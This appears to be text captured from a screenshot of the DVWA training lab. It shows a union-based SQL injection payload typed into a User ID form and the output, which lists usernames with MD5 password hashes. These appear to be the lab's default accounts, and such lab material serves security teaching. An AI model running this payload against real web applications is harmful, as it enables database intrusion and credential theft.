 User ID: Submit
ID: ' union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99